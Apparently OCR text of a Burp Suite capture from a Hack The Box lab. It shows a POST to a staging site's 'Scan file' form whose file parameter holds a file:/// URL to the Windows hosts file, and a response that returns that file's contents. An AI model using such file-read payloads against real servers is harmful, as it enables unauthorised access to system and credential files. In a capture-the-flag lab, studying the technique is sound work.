 Request
Pretty Raw \n Actions
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://staging.love.htb
10 Connection: close
11 Referer: http://staging.love.htb/beta.php
12 Upgrade-Insecure-Requests: 1
13
14 file=file%3A%2F%2F%2FC%3A%2FWindows%2FSystem32%2Fdrivers%2Fetc%2Fhosts&read=Scan+file
? Search...
Response
Pretty Raw Render \n Actions
97 value="Scan file">
98
99 </form>
100
101 # Copyright (c) 1993-2009 Microsoft Corp.
102 #
103 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
104 #
105 # This file contains the mappings of IP addresses to host names. Each
106 # entry should be kept on an individual line. The IP address should
107 # be placed in the first column followed by the corresponding host name.
108 # The IP address and the host name should be separated by at least one
109 # space.
110 #
111 # Additionally, comments (such as these) may be inserted on individual
112 # lines or following the machine name denoted by a '#' symbol.
113 #
114 # For example:
115 #
116 # 102.54.94.97 rhino.acme.com # source server
117 # 38.25.63.10 x.acme.com # x client host
118
119 # localhost name resolution is handled within DNS itself.
120 # 127.0.0.1 localhost
121 # ::1 localhost
122